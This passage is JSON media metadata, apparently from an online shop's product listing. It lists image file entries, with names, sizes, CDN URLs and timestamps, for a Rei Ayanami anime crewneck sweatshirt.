sions_disk":"public","size":125841,"manipulations":[],"custom_properties":{"image_id_woo":36732},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-04-10T05:04:15.000000Z","updated_at":"2025-04-10T05:04:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/798\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg","preview_url":""},{"id":823,"model_type":"product","model_id":223,"uuid":"3e38bd24-4cf6-42d7-a47e-4b3841df93ed","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":141296,"manipulations":[],"custom_properties":{"image_id_woo":36733},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":4,"created_at":"2025-04-10T05:04:18.000000Z","updated_at":"2025-04-10T05:04:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/823\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg","preview_url":""},{"id":1676,"model_type":"product","model_id":223,"uuid":"cb51e37f-b196-4c24-85b1-6d5f664a1d2f","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59611,"manipulations":[],"custom_properties":{"image_id_woo":36791},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":5,"created_at":"2025-04-10T05:05:59.000000Z","updated_at":"2025-04-10T05:06:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1676\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","preview_url":""},{"id":1687,"model_type":"product","model_id":223,"uuid":"b4a8669c-8d27-4f47-bc49-96eef378c7ab","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59611,"manipulations":[],"custom_properties":{"image_id_woo":36791},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":6,"created_at":"2025-04-10T05:06:00.000000Z","updated_at":"2025-04-10T05:06:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1687\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","preview_url":""},{"id":1689,"model_type":"product","model_id":223,"uuid":"8e7bc9a7-10e5-426a-8859-2d48e49b39d8","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59611,"manipulations":[],"custom_properties":{"image_id_woo":36791},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":7,"created_at":"2025-04-10T05:06:00.000000Z","updated_at":"2025-04-10T05:06:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1689\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","preview_url":""},{"id":1692,"model_type":"product","model_id":223,"uuid":"5addae1c-8828-48eb-9c68-4de64589da7c","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59611,"manipulations":[],"custom_properties":{"image_id_woo":36791},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":8,"created_at":"2025-04-10T05:06:01.000000Z","updated_at":"2025-04-10T05:06:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1692\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","preview_url":""},{"id":1693,"model_type":"product","model_id":223,"uuid":"27cd5215-e55e-429b-81fb-580fe356a43d","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59611,"manipulations":[],"custom_properties":{"image_id_woo":36791},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":9,"created_at":"2025-04-10T05:06:01.000000Z","updated_at":"2025-04-10T05:06:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1693\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","preview_url":""},{"id":1696,"model_type":"product","model_id":223,"uuid":"3c200f42-5c6c-4394-9bf8-55b326e1cb5b","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59611,"manipulations":[],"custom_properties":{"image_id_woo":36791},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":10,"created_at":"2025-04-10T05:06:01.000000Z","updated_at":"2025-04-10T05:06:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1696\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg_640x640.jpg","preview_url":""},{"id":1698,"model_type":"product","model_id":223,"uuid":"e8eb7758-7412-4e15-93ba-02973001b27d","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64937,"manipulations":[],"custom_properties":{"image_id_woo":36790},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":11,"created_at":"2025-04-10T05:06:01.000000Z","updated_at":"2025-04-10T05:06:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1698\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","preview_url":""},{"id":1702,"model_type":"product","model_id":223,"uuid":"a3698849-ce4f-4f5f-8ec9-3180c2eb8dd9","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64937,"manipulations":[],"custom_properties":{"image_id_woo":36790},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":12,"created_at":"2025-04-10T05:06:02.000000Z","updated_at":"2025-04-10T05:06:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1702\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","preview_url":""},{"id":1704,"model_type":"product","model_id":223,"uuid":"fe6faa46-fcb6-421f-9a2e-f1833e387f66","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64959,"manipulations":[],"custom_properties":{"image_id_woo":36757},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":13,"created_at":"2025-04-10T05:06:02.000000Z","updated_at":"2025-04-10T05:06:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1704\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","preview_url":""},{"id":1705,"model_type":"product","model_id":223,"uuid":"deed2ce4-78ca-4a55-93d9-fa465d4d7074","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64959,"manipulations":[],"custom_properties":{"image_id_woo":36757},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":14,"created_at":"2025-04-10T05:06:02.000000Z","updated_at":"2025-04-10T05:06:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1705\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","preview_url":""},{"id":1706,"model_type":"product","model_id":223,"uuid":"70bbe0ac-f87c-4826-9a3f-522a36147aef","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64937,"manipulations":[],"custom_properties":{"image_id_woo":36790},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":15,"created_at":"2025-04-10T05:06:02.000000Z","updated_at":"2025-04-10T05:06:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1706\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","preview_url":""},{"id":1714,"model_type":"product","model_id":223,"uuid":"11c7a621-2f83-4da0-a7a1-135c0829d8bf","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64937,"manipulations":[],"custom_properties":{"image_id_woo":36790},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":16,"created_at":"2025-04-10T05:06:03.000000Z","updated_at":"2025-04-10T05:06:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1714\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","preview_url":""},{"id":1716,"model_type":"product","model_id":223,"uuid":"0685a070-6fa4-4d81-8fe2-e8cfc836a5e9","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64937,"manipulations":[],"custom_properties":{"image_id_woo":36790},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":17,"created_at":"2025-04-10T05:06:03.000000Z","updated_at":"2025-04-10T05:06:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1716\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","preview_url":""},{"id":1717,"model_type":"product","model_id":223,"uuid":"ff405f25-8a8e-4a5c-bc6d-746d527c3d38","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64937,"manipulations":[],"custom_properties":{"image_id_woo":36790},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":18,"created_at":"2025-04-10T05:06:04.000000Z","updated_at":"2025-04-10T05:06:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1717\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-1.jpg_640x640-1.jpg","preview_url":""},{"id":1720,"model_type":"product","model_id":223,"uuid":"d06b5e9f-fff1-4adb-b097-195c56048d29","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73209,"manipulations":[],"custom_properties":{"image_id_woo":36789},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":19,"created_at":"2025-04-10T05:06:04.000000Z","updated_at":"2025-04-10T05:06:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1720\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","preview_url":""},{"id":1721,"model_type":"product","model_id":223,"uuid":"dbfedb09-96e1-440e-abe1-6ce4d40fe1c6","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73209,"manipulations":[],"custom_properties":{"image_id_woo":36789},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":20,"created_at":"2025-04-10T05:06:04.000000Z","updated_at":"2025-04-10T05:06:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1721\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","preview_url":""},{"id":1722,"model_type":"product","model_id":223,"uuid":"c6b2fb4f-6116-405a-9b65-4138c0aa9f6f","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73209,"manipulations":[],"custom_properties":{"image_id_woo":36789},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":21,"created_at":"2025-04-10T05:06:05.000000Z","updated_at":"2025-04-10T05:06:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1722\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","preview_url":""},{"id":1723,"model_type":"product","model_id":223,"uuid":"1bc592e5-5e43-463b-b94b-274bc2e01019","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57958,"manipulations":[],"custom_properties":{"image_id_woo":36753},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":22,"created_at":"2025-04-10T05:06:05.000000Z","updated_at":"2025-04-10T05:06:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1723\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","preview_url":""},{"id":1724,"model_type":"product","model_id":223,"uuid":"d3620197-8e02-4195-9367-0d3bb5794b1d","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73209,"manipulations":[],"custom_properties":{"image_id_woo":36789},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":23,"created_at":"2025-04-10T05:06:05.000000Z","updated_at":"2025-04-10T05:06:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1724\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","preview_url":""},{"id":1733,"model_type":"product","model_id":223,"uuid":"3b171fa0-d8df-4247-ba46-b18562985c96","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57958,"manipulations":[],"custom_properties":{"image_id_woo":36753},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":24,"created_at":"2025-04-10T05:06:06.000000Z","updated_at":"2025-04-10T05:06:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1733\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","preview_url":""},{"id":1736,"model_type":"product","model_id":223,"uuid":"bda253e0-83db-4294-845d-aa1c324eaa8c","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73209,"manipulations":[],"custom_properties":{"image_id_woo":36789},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":25,"created_at":"2025-04-10T05:06:06.000000Z","updated_at":"2025-04-10T05:06:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1736\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","preview_url":""},{"id":1737,"model_type":"product","model_id":223,"uuid":"558a2dce-305b-41fb-8b57-6b5e77adb714","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":73209,"manipulations":[],"custom_properties":{"image_id_woo":36789},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":26,"created_at":"2025-04-10T05:06:07.000000Z","updated_at":"2025-04-10T05:06:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1737\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-8.jpg_640x640-8.jpg","preview_url":""},{"id":1739,"model_type":"product","model_id":223,"uuid":"63abb612-33e6-4d0c-a2e1-4e7575005cb2","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71390,"manipulations":[],"custom_properties":{"image_id_woo":36788},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":27,"created_at":"2025-04-10T05:06:07.000000Z","updated_at":"2025-04-10T05:06:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1739\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","preview_url":""},{"id":1740,"model_type":"product","model_id":223,"uuid":"62b6d52a-1223-4d01-a0ff-e4b7e20b516b","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71390,"manipulations":[],"custom_properties":{"image_id_woo":36788},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":28,"created_at":"2025-04-10T05:06:07.000000Z","updated_at":"2025-04-10T05:06:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1740\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","preview_url":""},{"id":1742,"model_type":"product","model_id":223,"uuid":"ec7f5d11-400c-49e9-9fa2-d0b80116f0c5","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71390,"manipulations":[],"custom_properties":{"image_id_woo":36788},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":29,"created_at":"2025-04-10T05:06:07.000000Z","updated_at":"2025-04-10T05:06:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1742\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","preview_url":""},{"id":1744,"model_type":"product","model_id":223,"uuid":"c460799f-380d-4516-bd3a-f2ee2318652b","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","file_name":"Rei-Ayanami-Japanese